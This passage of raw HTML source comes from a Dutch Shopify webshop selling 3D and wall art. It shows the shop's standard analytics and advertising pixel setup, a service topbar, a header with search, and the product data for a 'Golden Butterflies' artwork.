"storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3619619151","configuration":"{\"accountID\":\"SvJ5Kr\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3275096399","configuration":"{\"accountID\":\"9306406967\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3262644559","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-717656506\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-717656506\\\/CcxwCLSl4qYaELqjmtYC\\\",\\\"AW-717656506\\\",\\\"G-93G09NEK0W\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-717656506\\\/_mAdCMCl4qYaELqjmtYC\\\",\\\"AW-717656506\\\",\\\"G-93G09NEK0W\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-717656506\\\/fPa0CL2l4qYaELqjmtYC\\\",\\\"AW-717656506\\\/9itQCJGW-PQYELqjmtYC\\\",\\\"AW-717656506\\\",\\\"G-93G09NEK0W\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-717656506\\\/5WBnCLGl4qYaELqjmtYC\\\",\\\"AW-717656506\\\/jVYTCPOw8_QYELqjmtYC\\\",\\\"AW-717656506\\\",\\\"G-93G09NEK0W\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-717656506\\\/L9B9CLql4qYaELqjmtYC\\\",\\\"AW-717656506\\\",\\\"G-93G09NEK0W\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-717656506\\\/Ju_aCMOl4qYaELqjmtYC\\\",\\\"AW-717656506\\\",\\\"G-93G09NEK0W\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-717656506\\\/LWYyCLel4qYaELqjmtYC\\\",\\\"AW-717656506\\\",\\\"G-93G09NEK0W\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3226796367","configuration":"{\"pixel_id\":\"2896033183745081\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2744877391","configuration":"{\"projectId\":\"sr6c8hwvmp\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"150405455","configuration":"{\"tagID\":\"2612670491270\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"234520911","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Checkout Data Layer"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"KunstKartel","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"kunstkartel.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/kunstkartel.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://kunstkartel.nl/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9306406967","storefrontBaseUrl":"https:\/\/kunstkartel.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":606525227343,"requestId":"a9202ca6-47f5-4ef9-9b1b-22daab225ccd-1768920042"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9306406967,
      theme_id: 191134826831,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kunstkartel.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kunstkartel.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kunstkartel.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9306406967,"isMerchantRequest":null,"themeId":191134826831,"themeCityHash":"8900560309042771899","contentLanguage":"nl","currency":"EUR","eventMetadataId":"94ba8e6a-1f6e-44bc-8893-3d65ed014f80"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":606525227343,"requestId":"a9202ca6-47f5-4ef9-9b1b-22daab225ccd-1768920042","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kunstkartel.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://kunstkartel.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9306406967"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="191134826831"
  data-theme-name="Ella"
  data-theme-version="6.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kunstkartel.nl/api/collect"
></script>
</head>

    <body class="template-article   size_varriant_style_2  product-card-layout-01  enable_button_disable_arrows enable_text_color_title style_2_text_color_varriant hide_compare_homepage quick_shop_option_3 show_image_loading show_effect_close animate--hover-vertical-lift">
        <div class="body-content-wrapper">
            <a class="skip-to-content-link button visually-hidden" href="#MainContent"> Doorgaan naar tekst</a>

            <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--27578825441615__custom_liquid_deiXKT" class="shopify-section shopify-section-group-header-group spaced-section"><!-- LG TOPBAR -->
<div class="lg-topbar" role="region" aria-label="Service informatie">
  <div class="lg-topbar__inner">

    <!-- Reviews -->
    <span class="lg-topbar__item">
      <span class="lg-topbar__iconbox lg-topbar__iconbox--stars" aria-hidden="true">
        <img 
          src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/stars.png?v=1767519562"
          alt="5 sterren beoordeling"
          loading="lazy">
      </span>
      <span class="lg-topbar__text">
        <b>15k+</b> tevreden klanten – <b>9.7 uitstekend</b>
      </span>
    </span>

    <span class="lg-topbar__sep">•</span>

    <!-- Proef -->
    <a href="/pages/verzenden-retourneren"
       class="lg-topbar__item lg-topbar__item--link">
      <span class="lg-topbar__iconbox lg-topbar__iconbox--img" aria-hidden="true">
        <img 
          src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/14-dagen.png?v=1767519852"
          alt="14 dagen op proef"
          loading="lazy">
      </span>
      <span class="lg-topbar__text"><b>14 dagen</b> op proef</span>
    </a>

    <span class="lg-topbar__sep">•</span>

    <!-- Verzending -->
    <span class="lg-topbar__item">
      <span class="lg-topbar__iconbox lg-topbar__iconbox--truck" aria-hidden="true">
        <img 
          src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/delivery-truck-icon-vector.png?v=1767520051"
          alt="Gratis verzending"
          loading="lazy">
      </span>
      <span class="lg-topbar__text"><b>Gratis</b> verzending</span>
    </span>

  </div>
</div>

<style>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200&display=swap');

.lg-topbar{
  position: sticky;
  top: 0;
  z-index: 20;
  background: #F5F5F5;
  color: #313131;
  font-family: "Montserrat", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;
  font-size: 11px;
  line-height: 1.2;
}

.lg-topbar__inner{
  max-width: 1400px;
  margin: 0 auto;
  padding: 10px 14px;
  display: flex;
  align-items: center;
  gap: 14px;
  overflow-x: auto;
  white-space: nowrap;
  scrollbar-width: none;
}
.lg-topbar__inner::-webkit-scrollbar{ display:none; }

.lg-topbar__item{
  display: inline-flex;
  align-items: center;
  gap: 8px;
}

.lg-topbar__item--link{
  text-decoration: none;
  color: inherit;
}
.lg-topbar__item--link:hover{
  text-decoration: underline;
}

.lg-topbar__sep{
  opacity: .4;
}

/* Icons */
.lg-topbar__iconbox{
  display: inline-flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.lg-topbar__iconbox--stars{
  width: 56px;
}
.lg-topbar__iconbox--stars img{
  width: 100%;
  max-height: 16px;
}

.lg-topbar__iconbox--img img,
.lg-topbar__iconbox--truck img{
  height: 14px;
  width: auto;
}

/* ===== MOBIEL ===== */
@media (max-width: 768px){
  .lg-topbar{
    z-index: 1;
  }

  .lg-topbar__inner{
    padding: 10px 0;
    gap: 0;
    scroll-snap-type: x mandatory;
  }

  .lg-topbar__item{
    min-width: 100%;
    justify-content: center;
    scroll-snap-align: center;
  }

  .lg-topbar__sep{
    display: none;
  }

  /* Alleen verbergen bij écht menu open */
  body.menu-open .lg-topbar,
  body.drawer-open .lg-topbar{
    display: none;
  }
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {
  if (!window.matchMedia("(max-width: 768px)").matches) return;

  const container = document.querySelector(".lg-topbar__inner");
  if (!container) return;

  const items = container.querySelectorAll(".lg-topbar__item");
  if (!items.length) return;

  let index = 0;

  setInterval(() => {
    index = (index + 1) % items.length;
    container.scrollTo({
      left: items[index].offsetLeft,
      behavior: "smooth"
    });
  }, 2500);
});
</script>




</section><div id="shopify-section-sections--27578825441615__138b3ae5-929d-4d2a-b9f4-0c01c805c90b" class="shopify-section shopify-section-group-header-group section-header-basic"><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-header-basic.css?v=165977243561241080801767698063" rel="stylesheet" type="text/css" media="all" />
<header class="header header-basic" style="--spacing-l-r: 0px; --bg-color: #232323; --p-top: 5px; --p-bottom: 0px">
    <div class="container container-1570">
        <div class="header-basic__content"><div class="header-basic__item header-basic__item--conversion_group"><div class="header-top--left header__language_currency clearfix" style="--la-cu-color: #ffffff; --text-color: #ffffff">
                                <div class="header-top-right-group header-language_currency"><div class="customer-service-text"><p>Vraag het onze experts: klantenservice@kunstkartel.nl</p></div></div>
                            </div></div><div class="header-basic__item header-basic__item--logo"><div class="header-top--center clearfix">
                                <div class="header__logo" style="--logo-width: 150px; --logo-font-size: 20px; --logo-font-weight: 600; --logo-color: #493923">
                                    <div class="header__heading">
                                        <a href="/" class="header__heading-link focus-inset"><img src="//kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd.png?v=1655280653&amp;width=300" alt="KunstKartel" srcset="//kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd.png?v=1655280653&amp;width=50 50w, //kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd.png?v=1655280653&amp;width=100 100w, //kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd.png?v=1655280653&amp;width=150 150w, //kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd.png?v=1655280653&amp;width=200 200w, //kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd.png?v=1655280653&amp;width=250 250w, //kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd.png?v=1655280653&amp;width=300 300w" width="150" height="44" class="header__heading-logo motion-reduce">
</a></div>
                                </div>
                            </div></div><div class="header-basic__item header-basic__item--function_group"><div class="header-top--right header__icons clearfix">
                                
                                    <details-modal class="header__iconItem header__search" style="--search-color: #ffffff; --bg-search-color: #232323; --search-icon-color: #ffffff; --search-border-color: #ffffff"><predictive-search class="search-modal__form" data-loading-text="Loading..." data-product-to-show="3"><details class="search_details">
                                            <summary class="header__search-full" aria-haspopup="dialog" aria-label="Zoeken">
                                                <button type="button" class="header-search-close" aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                                                <form action="/search" method="get" role="search" class="search search-modal__form">
                                                    <div class="field">
                                                        <input class="search__input field__input form-input-placeholder" id="Search-In-Modal-Basic" type="search" name="q" value="" placeholder="Zoeken" autocomplete="off"role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                                                        <input type="hidden" name="options[prefix]" value="last">
                                                        <input type="hidden" name="type" value="product">
                                                        <label class="field__label hiddenLabels" for="Search-In-Modal-Basic">Zoeken</label>
                                                        <button class="button search__button field__button focus-inset" aria-label="Zoeken"><svg role="img" class="icon-search" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><g><path d="M508.875,493.792L353.089,338.005c32.358-35.927,52.245-83.296,52.245-135.339C405.333,90.917,314.417,0,202.667,0 S0,90.917,0,202.667s90.917,202.667,202.667,202.667c52.043,0,99.411-19.887,135.339-52.245l155.786,155.786 c2.083,2.083,4.813,3.125,7.542,3.125c2.729,0,5.458-1.042,7.542-3.125C513.042,504.708,513.042,497.958,508.875,493.792z M202.667,384c-99.979,0-181.333-81.344-181.333-181.333S102.688,21.333,202.667,21.333S384,102.677,384,202.667 S302.646,384,202.667,384z"></path></g></g></svg></button>
                                                    </div><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Nu Trendy</span>
                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=lobster*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Lobster</span></a></li><li class="item"><a href="/search?q=delftsblauw*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Delftsblauw</span></a></li><li class="item"><a href="/search?q=3d-kunstwerken*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">3d Kunstwerken</span></a></li><li class="item"><a href="/search?q=akoestische-schilderijen*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Akoestische schilderijen</span></a></li><li class="item"><a href="/search?q=vlinders*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Vlinders</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item enable_background_button_card" data-product-id="8772562059599" data-json-product='{"id": 8772562059599,"handle": "golden-butterflies-3d-art","media": null,"variants": [{&quot;id&quot;:56390789726543,&quot;title&quot;:&quot;Small 80x80cm&quot;,&quot;option1&quot;:&quot;Small 80x80cm&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Golden Butterflies - 3d art - Small 80x80cm&quot;,&quot;public_title&quot;:&quot;Small 80x80cm&quot;,&quot;options&quot;:[&quot;Small 80x80cm&quot;],&quot;price&quot;:118575,&quot;weight&quot;:0,&quot;compare_at_price&quot;:139500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47886632223055,&quot;title&quot;:&quot;Medium 100x100cm&quot;,&quot;option1&quot;:&quot;Medium 100x100cm&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Golden Butterflies - 3d art - Medium 100x100cm&quot;,&quot;public_title&quot;:&quot;Medium 100x100cm&quot;,&quot;options&quot;:[&quot;Medium 100x100cm&quot;],&quot;price&quot;:144075,&quot;weight&quot;:0,&quot;compare_at_price&quot;:169500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56378551042383,&quot;title&quot;:&quot;120X120&quot;,&quot;option1&quot;:&quot;120X120&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Golden Butterflies - 3d art - 120X120&quot;,&quot;public_title&quot;:&quot;120X120&quot;,&quot;options&quot;:[&quot;120X120&quot;],&quot;price&quot;:186575,&quot;weight&quot;:0,&quot;compare_at_price&quot;:219500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_165x.jpg?v=1748083368 165w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_170x.jpg?v=1748083368 170w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_185x.jpg?v=1748083368 185w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_198x.jpg?v=1748083368 198w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_205x.jpg?v=1748083368 205w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_210x.jpg?v=1748083368 210w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_220x.jpg?v=1748083368 220w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_245x.jpg?v=1748083368 245w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_270x.jpg?v=1748083368 270w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_290x.jpg?v=1748083368 290w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_320x.jpg?v=1748083368 320w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_355x.jpg?v=1748083368 